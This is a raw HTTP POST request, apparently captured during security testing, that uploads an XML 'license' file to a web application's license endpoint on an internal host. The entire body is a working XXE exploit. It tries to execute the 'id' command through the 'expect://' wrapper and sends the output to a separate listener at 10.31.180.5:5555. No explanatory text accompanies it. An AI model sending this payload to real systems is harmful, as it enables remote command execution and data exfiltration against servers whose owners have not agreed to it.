 POST /app/api/v1/license/new HTTP/1.1
Host: 10.31.180.2
Content-Length: 386
Accept: application/json
Authorization: Bearer null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCJ1TvanqrvUQrW8V
Origin: http://10.31.180.12
Referer: http://10.31.180.12/login?returnUrl=%2Fnew_project
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: locale=ru
Connection: close
------WebKitFormBoundaryCJ1TvanqrvUQrW8V
Content-Disposition: form-data; name="license"; filename="xxe1.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "expect://id" >
<!ENTITY callhome SYSTEM "http://10.31.180.5:5555/?%xxe;">
]
>
<foo>&callhome;</foo>
------WebKitFormBoundaryCJ1TvanqrvUQrW8V--